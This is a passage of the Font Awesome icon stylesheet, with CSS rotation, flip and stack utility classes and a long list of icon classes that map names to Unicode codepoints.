  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1, -1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: var(--fa-stack-z-index, auto);
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-0::before {
  content: "0";
}

.fa-1::before {
  content: "1";
}

.fa-2::before {
  content: "2";
}

.fa-3::before {
  content: "3";
}

.fa-4::before {
  content: "4";
}

.fa-5::before {
  content: "5";
}

.fa-6::before {
  content: "6";
}

.fa-7::before {
  content: "7";
}

.fa-8::before {
  content: "8";
}

.fa-9::before {
  content: "9";
}

.fa-fill-drip::before {
  content: "\F576";
}

.fa-arrows-to-circle::before {
  content: "\E4BD";
}

.fa-circle-chevron-right::before {
  content: "\F138";
}

.fa-chevron-circle-right::before {
  content: "\F138";
}

.fa-at::before {
  content: "@";
}

.fa-trash-can::before {
  content: "\F2ED";
}

.fa-trash-alt::before {
  content: "\F2ED";
}

.fa-text-height::before {
  content: "\F034";
}

.fa-user-xmark::before {
  content: "\F235";
}

.fa-user-times::before {
  content: "\F235";
}

.fa-stethoscope::before {
  content: "\F0F1";
}

.fa-message::before {
  content: "\F27A";
}

.fa-comment-alt::before {
  content: "\F27A";
}

.fa-info::before {
  content: "\F129";
}

.fa-down-left-and-up-right-to-center::before {
  content: "\F422";
}

.fa-compress-alt::before {
  content: "\F422";
}

.fa-explosion::before {
  content: "\E4E9";
}

.fa-file-lines::before {
  content: "\F15C";
}

.fa-file-alt::before {
  content: "\F15C";
}

.fa-file-text::before {
  content: "\F15C";
}

.fa-wave-square::before {
  content: "\F83E";
}

.fa-ring::before {
  content: "\F70B";
}

.fa-building-un::before {
  content: "\E4D9";
}

.fa-dice-three::before {
  content: "\F527";
}

.fa-calendar-days::before {
  content: "\F073";
}

.fa-calendar-alt::before {
  content: "\F073";
}

.fa-anchor-circle-check::before {
  content: "\E4AA";
}

.fa-building-circle-arrow-right::before {
  content: "\E4D1";
}

.fa-volleyball::before {
  content: "\F45F";
}

.fa-volleyball-ball::before {
  content: "\F45F";
}

.fa-arrows-up-to-line::before {
  content: "\E4C2";
}

.fa-sort-down::before {
  content: "\F0DD";
}

.fa-sort-desc::before {
  content: "\F0DD";
}

.fa-circle-minus::before {
  content: "\F056";
}

.fa-minus-circle::before {
  content: "\F056";
}

.fa-door-open::before {
  content: "\F52B";
}

.fa-right-from-bracket::before {
  content: "\F2F5";
}

.fa-sign-out-alt::before {
  content: "\F2F5";
}

.fa-atom::before {
  content: "\F5D2";
}

.fa-soap::before {
  content: "\E06E";
}

.fa-icons::before {
  content: "\F86D";
}

.fa-heart-music-camera-bolt::before {
  content: "\F86D";
}

.fa-microphone-lines-slash::before {
  content: "\F539";
}

.fa-microphone-alt-slash::before {
  content: "\F539";
}

.fa-bridge-circle-check::before {
  content: "\E4C9";
}

.fa-pump-medical::before {
  content: "\E06A";
}

.fa-fingerprint::before {
  content: "\F577";
}

.fa-hand-point-right::before {
  content: "\F0A4";
}

.fa-magnifying-glass-location::before {
  content: "\F689";
}

.fa-search-location::before {
  content: "\F689";
}

.fa-forward-step::before {
  content: "\F051";
}

.fa-step-forward::before {
  content: "\F051";
}

.fa-face-smile-beam::before {
  content: "\F5B8";
}

.fa-smile-beam::before {
  content: "\F5B8";
}

.fa-flag-checkered::before {
  content: "\F11E";
}

.fa-football::before {
  content: "\F44E";
}

.fa-football-ball::before {
  content: "\F44E";
}

.fa-school-circle-exclamation::before {
  content: "\E56C";
}

.fa-crop::before {
  content: "\F125";
}

.fa-angles-down::before {
  content: "\F103";
}

.fa-angle-double-down::before {
  content: "\F103";
}

.fa-users-rectangle::before {
  content: "\E594";
}

.fa-people-roof::before {
  content: "\E537";
}

.fa-people-line::before {
  content: "\E534";
}

.fa-beer-mug-empty::before {
  content: "\F0FC";
}

.fa-beer::before {
  content: "\F0FC";
}

.fa-diagram-predecessor::before {
  content: "\E477";
}

.fa-arrow-up-long::before {
  content: "\F176";
}

.fa-long-arrow-up::before {
  content: "\F176";
}

.fa-fire-flame-simple::before {
  content: "\F46A";
}

.fa-burn::before {
  content: "\F46A";
}

.fa-person::before {
  content: "\F183";
}

.fa-male::before {
  content: "\F183";
}

.fa-laptop::before {
  content: "\F109";
}

.fa-file-csv::before {
  content: "\F6DD";
}

.fa-menorah::before {
  content: "\F676";
}

.fa-truck-plane::before {
  content: "\E58F";
}

.fa-record-vinyl::before {
  content: "\F8D9";
}

.fa-face-grin-stars::before {
  content: "\F587";
}

.fa-grin-stars::before {
  content: "\F587";
}

.fa-bong::before {
  content: "\F55C";
}

.fa-spaghetti-monster-flying::before {
  content: "\F67B";
}

.fa-pastafarianism::before {
  content: "\F67B";
}

.fa-arrow-down-up-across-line::before {
  content: "\E4AF";
}

.fa-spoon::before {
  content: "\F2E5";
}

.fa-utensil-spoon::before {
  content: "\F2E5";
}

.fa-jar-wheat::before {
  content: "\E517";
}

.fa-envelopes-bulk::before {
  content: "\F674";
}

.fa-mail-bulk::before {
  content: "\F674";
}

.fa-file-circle-exclamation::before {
  content: "\E4EB";
}

.fa-circle-h::before {
  content: "\F47E";
}

.fa-hospital-symbol::before {
  content: "\F47E";
}

.fa-pager::before {
  content: "\F815";
}

.fa-address-book::before {
  content: "\F2B9";
}

.fa-contact-book::before {
  content: "\F2B9";
}

.fa-strikethrough::before {
  content: "\F0CC";
}

.fa-k::before {
  content: "K";
}

.fa-landmark-flag::before {
  content: "\E51C";
}

.fa-pencil::before {
  content: "\F303";
}

.fa-pencil-alt::before {
  content: "\F303";
}

.fa-backward::before {
  content: "\F04A";
}

.fa-caret-right::before {
  content: "\F0DA";
}

.fa-comments::before {
  content: "\F086";
}

.fa-paste::before {
  content: "\F0EA";
}

.fa-file-clipboard::before {
  content: "\F0EA";
}

.fa-code-pull-request::before {
  content: "\E13C";
}

.fa-clipboard-list::before {
  content: "\F46D";
}

.fa-truck-ramp-box::before {
  content: "\F4DE";
}

.fa-truck-loading::before {
  content: "\F4DE";
}

.fa-user-check::before {
  content: "\F4FC";
}

.fa-vial-virus::before {
  content: "\E597";
}

.fa-sheet-plastic::before {
  content: "\E571";
}

.fa-blog::before {
  content: "\F781";
}

.fa-user-ninja::before {
  content: "\F504";
}

.fa-person-arrow-up-from-line::before {
  content: "\E539";
}

.fa-scroll-torah::before {
  content: "\F6A0";
}

.fa-torah::before {
  content: "\F6A0";
}

.fa-broom-ball::before {
  content: "\F458";
}

.fa-quidditch::before {
  content: "\F458";
}

.fa-quidditch-broom-ball::before {
  content: "\F458";
}

.fa-toggle-off::before {
  content: "\F204";
}

.fa-box-archive::before {
  content: "\F187";
}

.fa-archive::before {
  content: "\F187";
}

.fa-person-drowning::before {
  content: "\E545";
}

.fa-arrow-down-9-1::before {
  content: "\F886";
}

.fa-sort-numeric-desc::before {
  content: "\F886";
}

.fa-sort-numeric-down-alt::before {
  content: "\F886";
}

.fa-face-grin-tongue-squint::before {
  content: "\F58A";
}

.fa-grin-tongue-squint::before {
  content: "\F58A";
}

.fa-spray-can::before {
  content: "\F5BD";
}

.fa-truck-monster::before {
  content: "\F63B";
}

.fa-w::before {
  content: "W";
}

.fa-earth-africa::before {
  content: "\F57C";
}

.fa-globe-africa::before {
  content: "\F57C";
}

.fa-rainbow::before {
  content: "\F75B";
}

.fa-circle-notch::before {
  content: "\F1CE";
}

.fa-tablet-screen-button::before {
  content: "\F3FA";
}

.fa-tablet-alt::before {
  content: "\F3FA";
}

.fa-paw::before {
  content: "\F1B0";
}

.fa-cloud::before {
  content: "\F0C2";
}

.fa-trowel-bricks::before {
  content: "\E58A";
}

.fa-face-flushed::before {
  content: "\F579";
}

.fa-flushed::before {
  content: "\F579";
}

.fa-hospital-user::before {
  content: "\F80D";
}

.fa-tent-arrow-left-right::before {
  content: "\E57F";
}

.fa-gavel::before {
  content: "\F0E3";
}

.fa-legal::before {
  content: "\F0E3";
}

.fa-binoculars::before {
  content: "\F1E5";
}

.fa-microphone-slash::before {
  content: "\F131";
}

.fa-box-tissue::before {
  content: "\E05B";
}

.fa-motorcycle::before {
  content: "\F21C";
}

.fa-bell-concierge::before {
  content: "\F562";
}

.fa-concierge-bell::before {
  content: "\F562";
}

.fa-pen-ruler::before {
  content: "\F5AE";
}

.fa-pencil-ruler::before {
  content: "\F5AE";
}

.fa-people-arrows::before {
  content: "\E068";
}

.fa-people-arrows-left-right::before {
  content: "\E068";
}

.fa-mars-and-venus-burst::before {
  content: "\E523";
}

.fa-square-caret-right::before {
  content: "\F152";
}

.fa-caret-square-right::before {
  content: "\F152";
}

.fa-scissors::before {
  content: "\F0C4";
}

.fa-cut::before {
  content: "\F0C4";
}

.fa-sun-plant-wilt::before {
  content: "\E57A";
}

.fa-toilets-portable::before {
  content: "\E584";
}

.fa-hockey-puck::before {
  content: "\F453";
}

.fa-table::before {
  content: "\F0CE";
}

.fa-magnifying-glass-arrow-right::before {
  content: "\E521";
}

.fa-tachograph-digital::before {
  content: "\F566";
}

.fa-digital-tachograph::before {
  content: "\F566";
}

.fa-users-slash::before {
  content: "\E073";
}

.fa-clover::before {
  content: "\E139";
}

.fa-reply::before {
  content: "\F3E5";
}

.fa-mail-reply::before {
  content: "\F3E5";
}

.fa-star-and-crescent::before {
  content: "\F699";
}

.fa-house-fire::before {
  content: "\E50C";
}

.fa-square-minus::before {
  content: "\F146";
}

.fa-minus-square::before {
  content: "\F146";
}

.fa-helicopter::before {
  content: "\F533";
}

.fa-compass::before {
  content: "\F14E";
}

.fa-square-caret-down::before {
  content: "\F150";
}

.fa-caret-square-down::before {
  content: "\F150";
}

.fa-file-circle-question::before {
  content: "\E4EF";
}

.fa-laptop-code::before {
  content: "\F5FC";
}

.fa-swatchbook::before {
  content: "\F5C3";
}

.fa-prescription-bottle::before {
  content: "\F485";
}

.fa-bars::before {
  content: "\F0C9";
}

.fa-navicon::before {
  content: "\F0C9";
}

.fa-people-group::before {
  content: "\E533";
}

.fa-hourglass-end::before {
  content: "\F253";
}

.fa-hourglass-3::before {
  content: "\F253";
}

.fa-heart-crack::before {
  content: "\F7A9";
}

.fa-heart-broken::before {
  content: "\F7A9";
}

.fa-square-up-right::before {
  content: "\F360";
}

.fa-external-link-square-alt::before {
  content: "\F360";
}

.fa-face-kiss-beam::before {
  content: "\F597";
}

.fa-kiss-beam::before {
  content: "\F597";
}

.fa-film::before {
  content: "\F008";
}

.fa-ruler-horizontal::before {
  content: "\F547";
}

.fa-people-robbery::before {
  content: "\E536";
}

.fa-lightbulb::before {
  content: "\F0EB";
}

.fa-caret-left::before {
  content: "\F0D9";
}

.fa-circle-exclamation::before {
  content: "\F06A";
}

.fa-exclamation-circle::before {
  content: "\F06A";
}

.fa-school-circle-xmark::before {
  content: "\E56D";
}

.fa-arrow-right-from-bracket::before {
  content: "\F08B";
}

.fa-sign-out::before {
  content: "\F08B";
}

.fa-circle-chevron-down::before {
  content: "\F13A";
}

.fa-chevron-circle-down::before {
  content: "\F13A";
}

.fa-unlock-keyhole::before {
  content: "\F13E";
}

.fa-unlock-alt::before {
  content: "\F13E";
}

.fa-cloud-showers-heavy::before {
  content: "\F740";
}

.fa-headphones-simple::before {
  content: "\F58F";
}

.fa-headphones-alt::before {
  content: "\F58F";
}

.fa-sitemap::before {
  content: "\F0E8";
}

.fa-circle-dollar-to-slot::before {
  content: "\F4B9";
}

.fa-donate::before {
  content: "\F4B9";
}

.fa-memory::before {
  content: "\F538";
}

.fa-road-spikes::before {
  content: "\E568";
}

.fa-fire-burner::before {
  content: "\E4F1";
}

.fa-flag::before {
  content: "\F024";
}

.fa-hanukiah::before {
  content: "\F6E6";
}

.fa-feather::before {
  content: "\F52D";
}

.fa-volume-low::before {
  content: "\F027";
}

.fa-volume-down::before {
  content: "\F027";
}

.fa-comment-slash::before {
  content: "\F4B3";
}

.fa-cloud-sun-rain::before {
  content: "\F743";
}

.fa-compress::before {
  content: "\F066";
}

.fa-wheat-awn::before {
  content: "\E2CD";
}

.fa-wheat-alt::before {
  content: "\E2CD";
}

.fa-ankh::before {
  content: "\F644";
}

.fa-hands-holding-child::before {
  content: "\E4FA";
}

.fa-asterisk::before {
  content: "*";
}

.fa-square-check::before {
  content: "\F14A";
}

.fa-check-square::before {
  content: "\F14A";
}

.fa-peseta-sign::before {
  content: "\E221";
}

.fa-heading::before {
  content: "\F1DC";
}

.fa-header::before {
  content: "\F1DC";
}

.fa-ghost::before {
  content: "\F6E2";
}

.fa-list::before {
  content: "\F03A";
}

.fa-list-squares::before {
  content: "\F03A";
}

.fa-square-phone-flip::before {
  content: "\F87B";
}

.fa-phone-square-alt::before {
  content: "\F87B";
}

.fa-cart-plus::before {
  content: "\F217";
}

.fa-gamepad::before {
  content: "\F11B";
}

.fa-circle-dot::before {
  content: "\F192";
}

.fa-dot-circle::before {
  content: "\F192";
}

.fa-face-dizzy::before {
  content: "\F567";
}

.fa-dizzy::before {
  content: "\F567";
}

.fa-egg::before {
  content: "\F7FB";
}

.fa-house-medical-circle-xmark::before {
  content: "\E513";
}

.fa-campground::before {
  content: "\F6BB";
}

.fa-folder-plus::before {
  content: "\F65E";
}

.fa-futbol::before {
  content: "\F1E3";
}

.fa-futbol-ball::before {
  content: "\F1E3";
}

.fa-soccer-ball::before {
  content: "\F1E3";
}

.fa-paintbrush::before {
  content: "\F1FC";
}

.fa-paint-brush::before {
  content: "\F1FC";
}

.fa-lock::before {
  content: "\F023";
}

.fa-gas-pump::before {
  content: "\F52F";
}

.fa-hot-tub-person::before {
  content: "\F593";
}

.fa-hot-tub::before {
  content: "\F593";
}

.fa-map-location::before {
  content: "\F59F";
}

.fa-map-marked::before {
  content: "\F59F";
}

.fa-house-flood-water::before {
  content: "\E50E";
}

.fa-tree::before {
  content: "\F1BB";
}

.fa-bridge-lock::before {
  content: "\E4CC";
}

.fa-sack-dollar::before {
  content: "\F81D";
}

.fa-pen-to-square::before {
  content: "\F044";
}

.fa-edit::before {
  content: "\F044";
}

.fa-car-side::before {
  content: "\F5E4";
}

.fa-share-nodes::before {
  content: "\F1E0";
}

.fa-share-alt::before {
  content: "\F1E0";
}

.fa-heart-circle-minus::before {
  content: "\E4FF";
}

.fa-hourglass-half::before {
  content: "\F252";
}

.fa-hourglass-2::before {
  content: "\F252";
}

.fa-microscope::before {
  content: "\F610";
}

.fa-sink::before {
  content: "\E06D";
}

.fa-bag-shopping::before {
  content: "\F290";
}

.fa-shopping-bag::before {
  content: "\F290";
}

.fa-arrow-down-z-a::before {
  content: "\F881";
}

.fa-sort-alpha-desc::before {
  content: "\F881";
}

.fa-sort-alpha-down-alt::before {
  content: "\F881";
}

.fa-mitten::before {
  content: "\F7B5";
}

.fa-person-rays::before {
  content: "\E54D";
}

.fa-users::before {
  content: "\F0C0";
}

.fa-eye-slash::before {
  content: "\F070";
}

.fa-flask-vial::before {
  content: "\E4F3";
}

.fa-hand::before {
  content: "\F256";
}

.fa-hand-paper::before {
  content: "\F256";
}

.fa-om::before {
  content: "\F679";
}

.fa-worm::before {
  content: "\E599";
}

.fa-house-circle-xmark::before {
  content: "\E50B";
}

.fa-plug::before {
  content: "\F1E6";
}

.fa-chevron-up::before {
  content: "\F077";
}

.fa-hand-spock::before {
  content: "\F259";
}

.fa-stopwatch::before {
  content: "\F2F2";
}

.fa-face-kiss::before {
  content: "\F596";
}

.fa-kiss::before {
  content: "\F596";
}

.fa-bridge-circle-xmark::before {
  content: "\E4CB";
}

.fa-face-grin-tongue::before {
  content: "\F589";
}

.fa-grin-tongue::before {
  content: "\F589";
}

.fa-chess-bishop::before {
  content: "\F43A";
}

.fa-face-grin-wink::before {
  content: "\F58C";
}

.fa-grin-wink::before {
  content: "\F58C";
}

.fa-ear-deaf::before {
  content: "\F2A4";
}

.fa-deaf::before {
  content: "\F2A4";
}

.fa-deafness::before {
  content: "\F2A4";
}

.fa-hard-of-hearing::before {
  content: "\F2A4";
}

.fa-road-circle-check::before {
  content: "\E564";
}

.fa-dice-five::before {
  content: "\F523";
}

.fa-square-rss::before {
  content: "\F143";
}

.fa-rss-square::before {
  content: "\F143";
}

.fa-land-mine-on::before {
  content: "\E51B";
}

.fa-i-cursor::before {
  content: "\F246";
}

.fa-stamp::before {
  content: "\F5BF";
}

.fa-stairs::before {
  content: "\E289";
}

.fa-i::before {
  content: "I";
}

.fa-hryvnia-sign::before {
  content: "\F6F2";
}

.fa-hryvnia::before {
  content: "\F6F2";
}

.fa-pills::before {
  content: "\F484";
}

.fa-face-grin-wide::before {
  content: "\F581";
}

.fa-grin-alt::before {
  content: "\F581";
}

.fa-tooth::before {
  content: "\F5C9";
}

.fa-v::before {
  content: "V";
}

.fa-bangladeshi-taka-sign::before {
  content: "\E2E6";
}

.fa-bicycle::before {
  content: "\F206";
}

.fa-staff-snake::before {
  content: "\E579";
}

.fa-rod-asclepius::before {
  content: "\E579";
}

.fa-rod-snake::before {
  content: "\E579";
}

.fa-staff-aesculapius::before {
  content: "\E579";
}

.fa-head-side-cough-slash::before {
  content: "\E062";
}

.fa-truck-medical::before {
  content: "\F0F9";
}

.fa-ambulance::before {
  content: "\F0F9";
}

.fa-wheat-awn-circle-exclamation::before {
  content: "\E598";
}

.fa-snowman::before {
  content: "\F7D0";
}

.fa-mortar-pestle::before {
  content: "\F5A7";
}

.fa-road-barrier::before {
  content: "\E562";
}

.fa-school::before {
  content: "\F549";
}

.fa-igloo::before {
  content: "\F7AE";
}

.fa-joint::before {
  content: "\F595";
}

.fa-angle-right::before {
  content: "\F105";
}

.fa-horse::before {
  content: "\F6F0";
}

.fa-q::before {
  content: "Q";
}

.fa-g::before {
  content: "G";
}

.fa-notes-medical::before {
  content: "\F481";
}

.fa-temperature-half::before {
  content: "\F2C9";
}

.fa-temperature-2::before {
  content: "\F2C9";
}

.fa-thermometer-2::before {
  content: "\F2C9";
}

.fa-thermometer-half::before {
  content: "\F2C9";
}

.fa-dong-sign::before {
  content: "\E169";
}

.fa-capsules::before {
  content: "\F46B";
}

.fa-poo-storm::before {
  content: "\F75A";
}

.fa-poo-bolt::before {
  content: "\F75A";
}

.fa-face-frown-open::before {
  content: "\F57A";
}

.fa-frown-open::before {
  content: "\F57A";
}

.fa-hand-point-up::before {
  content: "\F0A6";
}

.fa-money-bill::before {
  content: "\F0D6";
}

.fa-bookmark::before {
  content: "\F02E";
}

.fa-align-justify::before {
  content: "\F039";
}

.fa-umbrella-beach::before {
  content: "\F5CA";
}

.fa-helmet-un::before {
  content: "\E503";
}

.fa-bullseye::before {
  content: "\F140";
}

.fa-bacon::before {
  content: "\F7E5";
}

.fa-hand-point-down::before {
  content: "\F0A7";
}

.fa-arrow-up-from-bracket::before {
  content: "\E09A";
}

.fa-folder::before {
  content: "\F07B";
}

.fa-folder-blank::before {
  content: "\F07B";
}

.fa-file-waveform::before {
  content: "\F478";
}

.fa-file-medical-alt::before {
  content: "\F478";
}

.fa-radiation::before {
  content: "\F7B9";
}

.fa-chart-simple::before {
  content: "\E473";
}

.fa-mars-stroke::before {
  content: "\F229";
}

.fa-vial::before {
  content: "\F492";
}

.fa-gauge::before {
  content: "\F624";
}

.fa-dashboard::before {
  content: "\F624";
}

.fa-gauge-med::before {
  content: "\F624";
}

.fa-tachometer-alt-average::before {
  content: "\F624";
}

.fa-wand-magic-sparkles::before {
  content: "\E2CA";
}

.fa-magic-wand-sparkles::before {
  content: "\E2CA";
}

.fa-e::before {
  content: "E";
}

.fa-pen-clip::before {
  content: "\F305";
}

.fa-pen-alt::before {
  content: "\F305";
}

.fa-bridge-circle-exclamation::before {
  content: "\E4CA";
}

.fa-user::before {
  content: "\F007";
}

.fa-school-circle-check::before {
  content: "\E56B";
}

.fa-dumpster::before {
  content: "\F793";
}

.fa-van-shuttle::before {
  content: "\F5B6";
}

.fa-shuttle-van::before {
  content: "\F5B6";
}

.fa-building-user::before {
  content: "\E4DA";
}

.fa-square-caret-left::before {
  content: "\F191";
}

.fa-caret-square-left::before {
  content: "\F191";
}

.fa-highlighter::before {
  content: "\F591";
}

.fa-key::before {
  content: "\F084";
}

.fa-bullhorn::before {
  content: "\F0A1";
}

.fa-globe::before {
  content: "\F0AC";
}

.fa-synagogue::before {
  content: "\F69B";
}

.fa-person-half-dress::before {
  content: "\E548";
}

.fa-road-bridge::before {
  content: "\E563";
}

.fa-location-arrow::before {
  content: "\F124";
}

.fa-c::before {
  content: "C";
}

.fa-tablet-button::before {
  content: "\F10A";
}

.fa-building-lock::before {
  content: "\E4D6";
}

.fa-pizza-slice::before {
  content: "\F818";
}

.fa-money-bill-wave::before {
  content: "\F53A";
}

.fa-chart-area::before {
  content: "\F1FE";
}

.fa-area-chart::before {
  content: "\F1FE";
}

.fa-house-flag::before {
  content: "\E50D";
}

.fa-person-circle-minus::before {
  content: "\E540";
}

.fa-ban::before {
  content: "\F05E";
}

.fa-cancel::before {
  content: "\F05E";
}

.fa-camera-rotate::before {
  content: "\E0D8";
}

.fa-spray-can-sparkles::before {
  content: "\F5D0";
}

.fa-air-freshener::before {
  content: "\F5D0";
}

.fa-star::before {
  content: "\F005";
}

.fa-repeat::before {
  content: "\F363";
}

.fa-cross::before {
  content: "\F654";
}

.fa-box::before {
  content: "\F466";
}

.fa-venus-mars::before {
  content: "\F228";
}

.fa-arrow-pointer::before {
  content: "\F245";
}

.fa-mouse-pointer::before {
  content: "\F245";
}

.fa-maximize::before {
  content: "\F31E";
}

.fa-expand-arrows-alt::before {
  content: "\F31E";
}

.fa-charging-station::before {
  content: "\F5E7";
}

.fa-shapes::before {
  content: "\F61F";
}

.fa-triangle-circle-square::before {
  content: "\F61F";
}

.fa-shuffle::before {
  content: "\F074";
}

.fa-random::before {
  content: "\F074";
}

.fa-person-running::before {
  content: "\F70C";
}

.fa-running::before {
  content: "\F70C";
}

.fa-mobile-retro::before {
  content: "\E527";
}

.fa-grip-lines-vertical::before {
  content: "\F7A5";
}

.fa-spider::before {
  content: "\F717";
}

.fa-hands-bound::before {
  content: "\E4F9";
}

.fa-file-invoice-dollar::before {
  content: "\F571";
}

.fa-plane-circle-exclamation::before {
  content: "\E556";
}

.fa-x-ray::before {
  content: "\F497";
}

.fa-spell-check::before {
  content: "\F891";
}

.fa-slash::before {
  content: "\F715";
}

.fa-computer-mouse::before {
  content: "\F8CC";
}

.fa-mouse::before {
  content: "\F8CC";
}

.fa-arrow-right-to-bracket::before {
  content: "\F090";
}

.fa-sign-in::before {
  content: "\F090";
}

.fa-shop-slash::before {
  content: "\E070";
}

.fa-store-alt-slash::before {
  content: "\E070";
}

.fa-server::before {
  content: "\F233";
}

.fa-virus-covid-slash::before {
  content: "\E4A9";
}

.fa-shop-lock::before {
  content: "\E4A5";
}

.fa-hourglass-start::before {
  content: "\F251";
}

.fa-hourglass-1::before {
  content: "\F251";
}

.fa-blender-phone::before {
  content: "\F6B6";
}

.fa-building-wheat::before {
  content: "\E4DB";
}

.fa-person-breastfeeding::before {
  content: "\E53A";
}

.fa-right-to-bracket::before {
  content: "\F2F6";
}

.fa-sign-in-alt::before {
  content: "\F2F6";
}

.fa-venus::before {
  content: "\F221";
}

.fa-passport::before {
  content: "\F5AB";
}

.fa-heart-pulse::before {
  content: "\F21E";
}

.fa-heartbeat::before {
  content: "\F21E";
}

.fa-people-carry-box::before {
  content: "\F4CE";
}

.fa-people-carry::before {
  content: "\F4CE";
}

.fa-temperature-high::before {
  content: "\F769";
}

.fa-microchip::before {
  content: "\F2DB";
}

.fa-crown::before {
  content: "\F521";
}

.fa-weight-hanging::before {
  content: "\F5CD";
}

.fa-xmarks-lines::before {
  content: "\E59A";
}

.fa-file-prescription::before {
  content: "\F572";
}

.fa-weight-scale::before {
  content: "\F496";
}

.fa-weight::before {
  content: "\F496";
}

.fa-user-group::before {
  content: "\F500";
}

.fa-user-friends::before {
  content: "\F500";
}

.fa-arrow-up-a-z::before {
  content: "\F15E";
}

.fa-sort-alpha-up::before {
  content: "\F15E";
}

.fa-chess-knight::before {
  content: "\F441";
}

.fa-face-laugh-squint::before {
  content: "\F59B";
}

.fa-laugh-squint::before {
  content: "\F59B";
}

.fa-wheelchair::before {
  content: "\F193";
}

.fa-circle-arrow-up::before {
  content: "\F0AA";
}

.fa-arrow-circle-up::before {
  content: "\F0AA";
}

.fa-toggle-on::before {
  content: "\F205";
}

.fa-person-walking::before {
  content: "\F554";
}

.fa-walking::before {
  content: "\F554";
}

.fa-l::before {
  content: "L";
}

.fa-fire::before {
  content: "\F06D";
}

.fa-bed-pulse::before {
  content: "\F487";
}

.fa-procedures::before {
  content: "\F487";
}

.fa-shuttle-space::before {
  content: "\F197";
}

.fa-space-shuttle::before {
  content: "\F197";
}

.fa-face-laugh::before {
  content: "\F599";
}

.fa-laugh::before {
  content: "\F599";
}

.fa-folder-open::before {
  content: "\F07C";
}

.fa-heart-circle-plus::before {
  content: "\E500";
}

.fa-code-fork::before {
  content: "\E13B";
}

.fa-city::before {
  content: "\F64F";
}

.fa-microphone-lines::before {
  content: "\F3C9";
}

.fa-microphone-alt::before {
  content: "\F3C9";
}

.fa-pepper-hot::before {
  content: "\F816";
}

.fa-unlock::before {
  content: "\F09C";
}

.fa-colon-sign::before {
  content: "\E140";
}

.fa-headset::before {
  content: "\F590";
}

.fa-store-slash::before {
  content: "\E071";
}

.fa-road-circle-xmark::before {
  content: "\E566";
}

.fa-user-minus::before {
  content: "\F503";
}

.fa-mars-stroke-up::before {
  content: "\F22A";
}

.fa-mars-stroke-v::before {
  content: "\F22A";
}

.fa-champagne-glasses::before {
  content: "\F79F";
}

.fa-glass-cheers::before {
  content: "\F79F";
}

.fa-clipboard::before {
  content: "\F328";
}

.fa-house-circle-exclamation::before {
  content: "\E50A";
}

.fa-file-arrow-up::before {
  content: "\F574";
}

.fa-file-upload::before {
  content: "\F574";
}

.fa-wifi::before {
  content: "\F1EB";
}

.fa-wifi-3::before {
  content: "\F1EB";
}

.fa-wifi-strong::before {
  content: "\F1EB";
}

.fa-bath::before {
  content: "\F2CD";
}

.fa-bathtub::before {
  content: "\F2CD";
}

.fa-underline::before {
  content: "\F0CD";
}

.fa-user-pen::before {
  content: "\F4FF";
}

.fa-user-edit::before {
  content: "\F4FF";
}

.fa-signature::before {
  content: "\F5B7";
}

.fa-stroopwafel::before {
  content: "\F551";
}

.fa-bold::before {
  content: "\F032";
}

.fa-anchor-lock::before {
  content: "\E4AD";
}

.fa-building-ngo::before {
  content: "\E4D7";
}

.fa-manat-sign::before {
  content: "\E1D5";
}

.fa-not-equal::before {
  content: "\F53E";
}

.fa-border-top-left::before {
  content: "\F853";
}

.fa-border-style::before {
  content: "\F853";
}

.fa-map-location-dot::before {
  content: "\F5A0";
}

.fa-map-marked-alt::before {
  content: "\F5A0";
}

.fa-jedi::before {
  content: "\F669";
}

.fa-square-poll-vertical::before {
  content: "\F681";
}

.fa-poll::before {
  content: "\F681";
}

.fa-mug-hot::before {
  content: "\F7B6";
}

.fa-car-battery::before {
  content: "\F5DF";
}

.fa-battery-car::before {
  content: "\F5DF";
}

.fa-gift::before {
  content: "\F06B";
}

.fa-dice-two::before {
  content: "\F528";
}

.fa-chess-queen::before {
  content: "\F445";
}

.fa-glasses::before {
  content: "\F530";
}

.fa-chess-board::before {
  content: "\F43C";
}

.fa-building-circle-check::before {
  content: "\E4D2";
}

.fa-person-chalkboard::before {
  content: "\E53D";
}

.fa-mars-stroke-right::before {
  content: "\F22B";
}

.fa-mars-stroke-h::before {
  content: "\F22B";
}

.fa-hand-back-fist::before {
  content: "\F255";
}

.fa-hand-rock::before {
  content: "\F255";
}

.fa-square-caret-up::before {
  content: "\F151";
}

.fa-caret-square-up::before {
  content: "\F151";
}

.fa-cloud-showers-water::before {
  content: "\E4E4";
}

.fa-chart-bar::before {
  content: "\F080";
}

.fa-bar-chart::before {
  content: "\F080";
}

.fa-hands-bubbles::before {
  content: "\E05E";
}

.fa-hands-wash::before {
  content: "\E05E";
}

.fa-less-than-equal::before {
  content: "\F537";
}

.fa-train::before {
  content: "\F238";
}

.fa-eye-low-vision::before {
  content: "\F2A8";
}

.fa-low-vision::before {
  content: "\F2A8";
}

.fa-crow::before {
  content: "\F520";
}

.fa-sailboat::before {
  content: "\E445";
}

.fa-window-restore::before {
  content: "\F2D2";
}

.fa-square-plus::before {
  content: "\F0FE";
}

.fa-plus-square::before {
  content: "\F0FE";
}

.fa-torii-gate::before {
  content: "\F6A1";
}

.fa-frog::before {
  content: "\F52E";
}

.fa-bucket::before {
  content: "\E4CF";
}

.fa-image::before {
  content: "\F03E";
}

.fa-microphone::before {
  content: "\F130";
}

.fa-cow::before {
  content: "\F6C8";
}

.fa-caret-up::before {
  content: "\F0D8";
}

.fa-screwdriver::before {
  content: "\F54A";
}

.fa-folder-closed::before {
  content: "\E185";
}

.fa-house-tsunami::before {
  content: "\E515";
}

.fa-square-nfi::before {
  content: "\E576";
}

.fa-arrow-up-from-ground-water::before {
  content: "\E4B5";
}

.fa-martini-glass::before {
  content: "\F57B";
}

.fa-glass-martini-alt::before {
  content: "\F57B";
}

.fa-rotate-left::before {
  content: "\F2EA";
}

.fa-rotate-back::before {
